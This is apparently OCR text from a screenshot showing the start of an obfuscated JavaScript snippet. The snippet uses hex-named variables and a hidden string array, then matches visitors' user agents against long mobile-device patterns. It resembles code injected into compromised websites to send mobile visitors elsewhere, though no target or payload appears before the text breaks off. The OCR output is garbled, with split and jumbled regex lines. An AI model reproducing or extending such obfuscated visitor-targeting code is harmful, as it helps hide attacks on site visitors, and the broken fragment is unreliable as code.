
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b
(n|u)|c55\/|capi|ccwa|cdm\-
|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-